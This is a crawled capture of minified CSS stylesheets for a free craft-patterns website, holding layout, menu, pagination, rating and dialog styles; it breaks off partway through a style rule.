.Home_signinBtn__ZY9_B{margin-right:15px}}.Home_topbar__VGFUC .Home_signinBtn__ZY9_B:hover{font-weight:500}.Home_headlogo__DCvP7{height:223px}@media(max-width:641px){.Home_headlogo__DCvP7{height:88px}}.Home_headlogo__DCvP7{display:flex;justify-content:center;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc{cursor:pointer;height:100px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc{height:50px}}.Home_headlogo__DCvP7 .Home_logo__FLQOc{display:flex;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_sheep__MpYp5{height:100px;width:100px;position:relative}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_sheep__MpYp5{height:50px;width:50px}}.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_title__q0Qg4{height:58px;width:406px;position:relative;margin-left:22px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_title__q0Qg4{margin-left:11px;height:30px;width:209px}}.Home_topMenu__cYF7O{height:60px;display:flex;align-items:center;justify-content:space-between;max-width:100%}@media(max-width:641px){.Home_topMenu__cYF7O{height:46px;position:relative}}.Home_topMenu__cYF7O{background-color:#81abb4}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO{display:flex;align-items:center;max-width:100%}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo{position:fixed;width:100%;background-color:rgba(67,63,63,.62);z-index:2;top:0;bottom:0;left:0;right:0;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuMobile__rPGsH{position:absolute;top:0;z-index:3;width:80%;background-color:#fff;padding:15px 10px;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuMobile__rPGsH.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:none}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A .Home_line__tAatH{width:"100%";height:6px;background-color:#4c666b}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{font-size:22px;line-height:38.83px;height:35px;padding-left:35px;padding-right:35px;color:#fff;border-right:2px solid #fff;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW:hover{color:#494848}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW.Home_noBorder__Fz9ox{border-right:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLinkActive__43tY3{color:#494848}.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:47px;position:relative}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:5px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{width:249px;height:44px;border-radius:30px;outline:none;border:none;color:#494848;font-size:16px;line-height:24px;padding:13px 47px 9px 13px}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input::placeholder{color:#d6d6d6}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{height:35px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{cursor:pointer;position:absolute;width:37.83px;height:37.83px;background-color:#4c666b;right:5px;top:3px;border-radius:30px;display:flex;justify-content:center;align-items:center;padding:8px}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{width:30px;height:30px;right:3px;top:2px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{background-image:url(/images/search.png);width:28px;height:27.07px;margin-top:8px;background-size:contain;background-repeat:no-repeat}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{margin-top:14px}}.Home_tab__Fn9PA{display:none}@media(max-width:641px){.Home_tab__Fn9PA{display:flex;justify-content:space-between;padding:0 3vw 3vw;flex-wrap:wrap}}.Home_tab__Fn9PA .Home_item__bKNkF{margin-top:3vw;width:45vw;height:38px;display:flex;justify-content:center;align-items:center;border-radius:5px;background-color:#fff;color:#4a4a4a;padding-top:3px;border:1px solid #4a4a4a}.Home_tab__Fn9PA .Home_item__bKNkF.Home_active__jsr0T{background-color:#4a4a4a;color:#fff}.Home_body__rmfLT{padding:15px;margin-top:96px;max-width:1281px;display:flex;justify-content:space-between;align-self:center;width:100%}@media(max-width:641px){.Home_body__rmfLT{margin-top:0;flex-direction:column;padding:0 3vw 3vw}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT{flex-direction:column}}.Home_body__rmfLT .Home_center__qt9SV{width:100%}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV{padding:0}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:261px;background-image:url(/images/top-main.png);background-size:cover;padding:85px 34px 40px;font-weight:500;color:#fff;font-size:18px;line-height:31.77px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:auto;min-height:136px;width:94vw;padding:30px 34px 0 15px;font-size:16px;line-height:28.24px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_bigText__q9p7d{width:229px}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{cursor:pointer;display:flex;justify-content:center;align-items:center;margin-top:31px;border:1px solid #fff;width:125px;height:41px;padding-top:10px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{margin-top:0;padding-top:10px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6:hover{background-color:hsla(0,0%,100%,.58);color:#494848}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS{display:grid;margin-top:29px;grid-template-columns:repeat(auto-fill,minmax(229px,1fr));grid-gap:10px;padding-bottom:20px}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fill,minmax(240px,1fr));grid-gap:40px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS,.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fit,minmax(43vw,.5fr));margin-top:3vw;grid-gap:3vw;padding-bottom:3vw}}.Home_body__rmfLT .Home_right__Q3ZHY{margin-left:27px;width:242px}@media(max-width:641px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0;width:100%}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0}}.Home_sharePatternButton__aE_9K{margin-top:159px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_sharePatternButton__aE_9K{margin-top:0;padding:0 3vw}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{width:100%}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{width:calc(100% - 5px)}}.Home_footer__zed0_{margin-top:25px}.Home_footer__zed0_ .Home_link__huVil{height:50px;background-color:#ebe9e9;display:flex;justify-content:center;align-items:center;padding:12px 0,9px,0}.Home_footer__zed0_ .Home_link__huVil .Home_followUs__JJGN9{font-size:18px;font-weight:700;line-height:31px;color:#524e4e;padding-right:6px;border-right:1px solid #524e4e;padding-top:8px}.Home_footer__zed0_ .Home_link__huVil .Home_fb__z3Ig7{cursor:pointer;margin-left:24px;width:10px;height:17px}.Home_footer__zed0_ .Home_link__huVil .Home_ins__gMrEU{cursor:pointer;margin-left:15px;width:20px;height:19px}.Home_footer__zed0_ .Home_bottom__ah91x{padding:17px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x{display:none}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{cursor:pointer;padding:0 19px;border-right:1px solid #928e8e;color:#928e8e;font-size:14px;line-height:24.71px;font-weight:300}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{font-size:10px;line-height:17px;padding:0 3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{padding-right:3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:first-child{padding-left:3vw}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{border-right:none}@keyframes ItemWithImage_slideInLeft__uW9T6{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.ItemWithImage_flexStart__cWUYa{justify-content:flex-start}.ItemWithImage_mb1__vI1vH{margin-bottom:8px}.ItemWithImage_mb2__Et82i{margin-bottom:16px}.ItemWithImage_mb3__akJS6{margin-bottom:24px}.ItemWithImage_mb4__GXprW{margin-bottom:32px}.ItemWithImage_image__LueN1{position:relative;cursor:pointer;min-height:229px!important}@media(max-width:641px){.ItemWithImage_image__LueN1{width:100%!important;height:45vw!important;min-height:45vw!important}}.ItemWithImage_info__dFU7i{padding:9px;height:100%;justify-content:space-between}.ItemWithImage_bottomInfo__6Isk5,.ItemWithImage_info__dFU7i{display:flex;flex-direction:column}.ItemWithImage_title__IIJfB{cursor:pointer;color:#000;font-size:16px;font-weight:400;line-height:28.41px}.ItemWithImage_item__i6fCO{background-color:#fff;box-shadow:0 4px 8px rgba(0,0,0,.25);display:flex;flex-direction:column;position:relative;height:100%}@media(max-width:641px){.ItemWithImage_item__i6fCO{width:100%;height:auto}}@keyframes HeaderSession_slideInLeft__mu7J1{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.HeaderSession_flexStart__ktsCF{justify-content:flex-start}.HeaderSession_mb1__s_YjW{margin-bottom:8px}.HeaderSession_mb2__KkEWH{margin-bottom:16px}.HeaderSession_mb3__Jq3Ho{margin-bottom:24px}.HeaderSession_mb4__8drB9{margin-bottom:32px}.HeaderSession_title__zXYi2{width:100%;height:41px;background-color:#81abb4;padding:6px 18px 0;color:#fff;display:flex;justify-content:center;align-items:center;font-size:18px;line-height:21px}@keyframes CollectionItem_slideInLeft__unI9a{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.CollectionItem_flexStart__TdLgg{justify-content:flex-start}.CollectionItem_mb1__Qebg2{margin-bottom:8px}.CollectionItem_mb2__fGAqU{margin-bottom:16px}.CollectionItem_mb3__B6YBu{margin-bottom:24px}.CollectionItem_mb4__pabAP{margin-bottom:32px}.CollectionItem_title__5jbo0{text-align:center}.CollectionItem_info__toBCo{justify-content:center}@keyframes Rating_slideInLeft__yYt15{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Rating_flexStart__YdTli{justify-content:flex-start}.Rating_mb1__ckjU7{margin-bottom:8px}.Rating_mb2__YeGEz{margin-bottom:16px}.Rating_mb3__3Xvyf{margin-bottom:24px}.Rating_mb4__L8G7n{margin-bottom:32px}.Rating_wrapper__TL66X{display:flex;align-items:center}.Rating_wrapper__TL66X .Rating_star__KFrke{width:17px;height:17px;cursor:pointer;margin-right:3.19px}@media(max-width:641px){.Rating_wrapper__TL66X .Rating_star__KFrke{width:13px;height:13px;margin-right:2.5px}}.Rating_wrapper__TL66X .Rating_info__KdPop{font-size:14px;line-height:18.24px;font-weight:400;padding-top:7px;color:#928e8e}@keyframes TopPattern_slideInLeft__74HMy{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.TopPattern_flexStart__GaJZ_{justify-content:flex-start}.TopPattern_mb1__eHtLW{margin-bottom:8px}.TopPattern_mb2__JNoCs{margin-bottom:16px}.TopPattern_mb3__K7mEW{margin-bottom:24px}.TopPattern_mb4__wtu40{margin-bottom:32px}.TopPattern_topPattern__yG3LO{box-shadow:0 4px 8px rgba(0,0,0,.25)}.TopPattern_topPattern__yG3LO .TopPattern_title__iflxL{width:100%;height:41px;background-color:#81abb4;padding-top:6px;color:#fff;display:flex;justify-content:center;align-items:center;font-size:18px;line-height:21px}.TopPattern_topPattern__yG3LO .TopPattern_image__2W4WQ{position:relative;width:242px;height:206px}@media(max-width:641px){.TopPattern_topPattern__yG3LO .TopPattern_image__2W4WQ{width:94vw;height:94vw}}.TopPattern_topPattern__yG3LO .TopPattern_list__yxlKV{padding:19px 16px 16px;display:flex;flex-direction:column}.TopPattern_topPattern__yG3LO .TopPattern_list__yxlKV .TopPattern_listItem__HeybN{font-size:14px;line-height:24.7px;font-weight:300;color:#524e4e}@keyframes PatternItem_slideInLeft__2e_VZ{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.PatternItem_flexStart__7pPtj{justify-content:flex-start}.PatternItem_mb1__TuWI_{margin-bottom:8px}.PatternItem_mb2__fUdf2{margin-bottom:16px}.PatternItem_mb3__fMjp6{margin-bottom:24px}.PatternItem_mb4__YmXhx{margin-bottom:32px}.PatternItem_author__r7mkC{cursor:pointer;margin-top:6px;font-size:12px;line-height:21px;color:#928e8e}.PatternItem_rating__ClwzB{margin-top:21px;margin-left:0}@media(max-width:641px){.PatternItem_rating__ClwzB{margin-top:14px;margin-left:0}}@keyframes Sublink_slideInLeft__57i1v{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Sublink_flexStart__JYRsl{justify-content:flex-start}.Sublink_mb1__nkyeX{margin-bottom:8px}.Sublink_mb2__cEL2w{margin-bottom:16px}.Sublink_mb3__2vXFG{margin-bottom:24px}.Sublink_mb4__P4R4F{margin-bottom:32px}.Sublink_wrapper__dwxZj{font-size:18px;line-height:21px;color:#676565;display:flex;align-self:flex-start}.Sublink_wrapper__dwxZj .Sublink_spliter__UheHa{padding:0 12px}@media(max-width:641px){.Sublink_wrapper__dwxZj .Sublink_spliter__UheHa{padding:0 3px;margin-left:8px}.Sublink_wrapper__dwxZj{font-size:16px;width:100%;margin-top:0;margin-bottom:5px}.Sublink_wrapper__dwxZj :first-child{padding-left:5px}}.Sublink_wrapper__dwxZj .Sublink_wrapperLink__RlLmR{display:flex}@media(max-width:641px){.Sublink_wrapper__dwxZj .Sublink_wrapperLink__RlLmR{margin-top:15px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/css/f8d986d65ae93d28.css
body_size: 4570
content:
@keyframes LeftMenu_slideInLeft__w_cwt{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.LeftMenu_flexStart__x_btB{justify-content:flex-start}.LeftMenu_mb1__y9dJr{margin-bottom:8px}.LeftMenu_mb2__nuC5I{margin-bottom:16px}.LeftMenu_mb3__KxqAC{margin-bottom:24px}.LeftMenu_mb4__ZwIK2{margin-bottom:32px}.LeftMenu_categoryMenu__5tUmW{padding-right:27px;font-size:18px;line-height:31.77px;min-width:230px}@media(max-width:641px){.LeftMenu_categoryMenu__5tUmW{display:none}}@media(min-width:641px)and (max-width:1024px){.LeftMenu_categoryMenu__5tUmW{display:none}}.LeftMenu_categoryMenu__5tUmW.LeftMenu_mobile__skpPN{display:block}.LeftMenu_categoryMenu__5tUmW .LeftMenu_devider__KlXYF{display:block;border-bottom:1px solid #beb9b9;width:50%;margin-bottom:15px}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx{display:block;padding-bottom:10px;color:#494848;font-weight:300;cursor:pointer}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_selected__0lRQw,.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx:hover{font-weight:500}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_highlight__QcCNM{color:#d7794b}body.react-confirm-alert-body-element{overflow:hidden}.react-confirm-alert-blur{filter:url(#gaussian-blur);filter:blur(2px);-webkit-filter:blur(2px)}.react-confirm-alert-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;background:hsla(0,0%,100%,.9);display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;-ms-align-items:center;align-items:center;opacity:0;animation:react-confirm-alert-fadeIn .5s .2s forwards}.react-confirm-alert-body{font-family:Arial,Helvetica,sans-serif;width:400px;padding:30px;text-align:left;background:#fff;border-radius:10px;box-shadow:0 20px 75px rgba(0,0,0,.13);color:#666}.react-confirm-alert-svg{position:absolute;top:0;left:0}.react-confirm-alert-body>h1{margin-top:0}.react-confirm-alert-body>h3{margin:0;font-size:16px}.react-confirm-alert-button-group{display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:flex-start;margin-top:20px}.react-confirm-alert-button-group>button{outline:none;background:#333;border:none;display:inline-block;padding:6px 18px;color:#eee;margin-right:10px;border-radius:5px;font-size:12px;cursor:pointer}@keyframes react-confirm-alert-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ShareGetButton_slideInLeft__6Rlok{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.ShareGetButton_flexStart__xsU7d{justify-content:flex-start}.ShareGetButton_mb1__DS8_T{margin-bottom:8px}.ShareGetButton_mb2__qZiuo{margin-bottom:16px}.ShareGetButton_mb3__JjXG6{margin-bottom:24px}.ShareGetButton_mb4__jzche{margin-bottom:32px}.ShareGetButton_buttonShare__QbTr4{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4{width:100%}}.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{width:calc(100% - 5px)}}@keyframes AdminItemWrapper_slideInLeft__mq9C2{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.AdminItemWrapper_flexStart__2sVlm{justify-content:flex-start}.AdminItemWrapper_mb1___B3LL{margin-bottom:8px}.AdminItemWrapper_mb2__VnQru{margin-bottom:16px}.AdminItemWrapper_mb3____i0R{margin-bottom:24px}.AdminItemWrapper_mb4__rkiUp{margin-bottom:32px}.AdminItemWrapper_deleteButton__wFlvO{position:absolute;z-index:1;right:0;top:0;background-color:red;color:#fff;cursor:pointer;border-radius:50%;width:20px;height:20px;display:flex;justify-content:center;align-items:center}.AdminItemWrapper_publishButton__0bcoZ{right:48px;background-color:#fff}.AdminItemWrapper_editButton__Z61Qy{right:24px;background-color:#fff;border-radius:0}@keyframes Home_slideInLeft__c5vxl{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Home_flexStart__t3Ito{justify-content:flex-start}.Home_mb1__0xrP5{margin-bottom:8px}.Home_mb2__nGKMW{margin-bottom:16px}.Home_mb3__Yn9bF{margin-bottom:24px}.Home_mb4__mrHlj{margin-bottom:32px}.Home_patternImage__eB0Tt{width:50px;height:50px;margin:auto}.Home_patternImage__eB0Tt img{width:100%;height:auto;max-height:100%}.Home_buttonSwitchMode__3lpea{margin:10px 0;padding:7px 19px 5px;cursor:pointer;background-color:#81abb4;border:none;color:#fff;border-radius:2px}.Home_newItemWrapper__ecDT_{position:relative;display:flex;align-items:center;cursor:pointer}.Home_newItemWrapper__ecDT_ .Home_newItem__fRbQY{position:absolute;top:0;right:0;width:30px;height:30px}.Home_pagination__iDahv{display:flex;list-style:none;justify-content:center;align-items:center;margin-top:20px}@media(max-width:641px){.Home_pagination__iDahv{margin-top:10px;margin-bottom:18px}}.Home_pagination__iDahv .Home_nextClassName__ZMFzL,.Home_pagination__iDahv .Home_pageLinkClassName__NBFzq,.Home_pagination__iDahv .Home_previousClassName__YLlQ_{color:#928e8e;width:30px;height:30px;border-radius:50%;cursor:pointer;display:flex;justify-content:center;align-self:center;margin:0 2px;padding-top:3px;outline:none}.Home_pagination__iDahv .Home_activeLinkClassName__tRpb8{background-color:#928e8e;color:#fff;outline:none}.Home_main__OVLM4{display:flex;flex-direction:column}.Home_breakcrum___4Iy4{margin-top:25px}@media(max-width:641px){.Home_breakcrum___4Iy4{margin-top:0}}.Home_breakcrum___4Iy4.Home_mt0__Caya8{margin-top:0}.Home_adstop__Z0h3h{width:100%;height:220px;background-color:#f4f4f4;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_adstop__Z0h3h{display:none;height:75px}}.Home_comingSoonWrapper__uyyCG{width:100%;display:flex;justify-content:center;align-items:center}.Home_comingSoon__ROTz9{width:60%}.Home_topbar__VGFUC{height:34px;background-color:#d6d6d6;display:flex;justify-content:flex-end;position:relative}@media(max-width:641px){.Home_topbar__VGFUC{justify-content:space-between}}.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:none;color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;justify-content:center;align-items:center;padding:3px 0 0;margin:0 0 0 8px}@media(max-width:641px){.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:flex}}.Home_topbar__VGFUC .Home_userMenu__H3exf{width:300px;position:absolute;z-index:1;right:0;background-color:#fff;top:34px}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS{padding:5px 10px;cursor:pointer}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS:hover{background-color:#d6d6d6}.Home_topbar__VGFUC .Home_userMenu__H3exf{box-shadow:0 1px 1px 0 #706c6c}.Home_topbar__VGFUC .Home_username___GhQz{max-width:30%;overflow:hidden;text-overflow:ellipsis;margin-top:5px}.Home_topbar__VGFUC .Home_signinBtn__ZY9_B{color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;display:flex;justify-content:center;align-items:center;padding:3px 0 0;cursor:pointer;margin:0 26px 0 0}@media(max-width:641px){.Home_topbar__VGFUC .Home_signinBtn__ZY9_B{margin-right:15px}}.Home_topbar__VGFUC .Home_signinBtn__ZY9_B:hover{font-weight:500}.Home_headlogo__DCvP7{height:223px}@media(max-width:641px){.Home_headlogo__DCvP7{height:88px}}.Home_headlogo__DCvP7{display:flex;justify-content:center;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc{cursor:pointer;height:100px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc{height:50px}}.Home_headlogo__DCvP7 .Home_logo__FLQOc{display:flex;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_sheep__MpYp5{height:100px;width:100px;position:relative}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_sheep__MpYp5{height:50px;width:50px}}.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_title__q0Qg4{height:58px;width:406px;position:relative;margin-left:22px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_title__q0Qg4{margin-left:11px;height:30px;width:209px}}.Home_topMenu__cYF7O{height:60px;display:flex;align-items:center;justify-content:space-between;max-width:100%}@media(max-width:641px){.Home_topMenu__cYF7O{height:46px;position:relative}}.Home_topMenu__cYF7O{background-color:#81abb4}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO{display:flex;align-items:center;max-width:100%}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo{position:fixed;width:100%;background-color:rgba(67,63,63,.62);z-index:2;top:0;bottom:0;left:0;right:0;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuMobile__rPGsH{position:absolute;top:0;z-index:3;width:80%;background-color:#fff;padding:15px 10px;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuMobile__rPGsH.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:none}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A .Home_line__tAatH{width:"100%";height:6px;background-color:#4c666b}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{font-size:22px;line-height:38.83px;height:35px;padding-left:35px;padding-right:35px;color:#fff;border-right:2px solid #fff;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW:hover{color:#494848}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW.Home_noBorder__Fz9ox{border-right:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLinkActive__43tY3{color:#494848}.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:47px;position:relative}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:5px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{width:249px;height:44px;border-radius:30px;outline:none;border:none;color:#494848;font-size:16px;line-height:24px;padding:13px 47px 9px 13px}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input::placeholder{color:#d6d6d6}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{height:35px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{cursor:pointer;position:absolute;width:37.83px;height:37.83px;background-color:#4c666b;right:5px;top:3px;border-radius:30px;display:flex;justify-content:center;align-items:center;padding:8px}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{width:30px;height:30px;right:3px;top:2px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{background-image:url(/images/search.png);width:28px;height:27.07px;margin-top:8px;background-size:contain;background-repeat:no-repeat}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{margin-top:14px}}.Home_tab__Fn9PA{display:none}@media(max-width:641px){.Home_tab__Fn9PA{display:flex;justify-content:space-between;padding:0 3vw 3vw;flex-wrap:wrap}}.Home_tab__Fn9PA .Home_item__bKNkF{margin-top:3vw;width:45vw;height:38px;display:flex;justify-content:center;align-items:center;border-radius:5px;background-color:#fff;color:#4a4a4a;padding-top:3px;border:1px solid #4a4a4a}.Home_tab__Fn9PA .Home_item__bKNkF.Home_active__jsr0T{background-color:#4a4a4a;color:#fff}.Home_body__rmfLT{padding:15px;margin-top:96px;max-width:1281px;display:flex;justify-content:space-between;align-self:center;width:100%}@media(max-width:641px){.Home_body__rmfLT{margin-top:0;flex-direction:column;padding:0 3vw 3vw}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT{flex-direction:column}}.Home_body__rmfLT .Home_center__qt9SV{width:100%}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV{padding:0}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:261px;background-image:url(/images/top-main.png);background-size:cover;padding:85px 34px 40px;font-weight:500;color:#fff;font-size:18px;line-height:31.77px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:auto;min-height:136px;width:94vw;padding:30px 34px 0 15px;font-size:16px;line-height:28.24px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_bigText__q9p7d{width:229px}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{cursor:pointer;display:flex;justify-content:center;align-items:center;margin-top:31px;border:1px solid 